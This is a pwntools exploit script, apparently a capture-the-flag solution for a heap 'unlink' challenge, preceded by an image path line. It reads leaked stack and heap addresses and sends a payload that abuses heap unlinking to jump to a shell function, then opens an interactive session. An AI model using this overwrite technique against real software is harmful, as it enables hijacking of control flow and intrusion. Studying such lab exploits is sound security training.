 1 from pwn import *
2
3 context.log_level='debug'
4 p=process('./unlink');
5 #context.terminal = ['gnome-terminal','-x','sh','-c']
6 #gdb.attach(proc.pidof(p)[0])
7
8 elf=ELF('unlink')
9 shell_addr=elf.symbols['shell']
10 print 'shell_addr: ' + hex(shell_addr)
11
12 p.recvuntil('here is stack address leak: ')
13 stack_addr=int(p.recv(10),16)
14 p.recvuntil('here is heap address leak: ')
15 heap_addr=int(p.recv(9),16)
16 print 'stack_addr: ' + hex(stack_addr)
17 print 'heap_addr: ' + hex(heap_addr)
18
19 payload=p32(shell_addr)+'A'*12+p32(heap_addr+12)+p32(stack_addr+0x10)
20 p.sendline(payload)
21 p.interactive();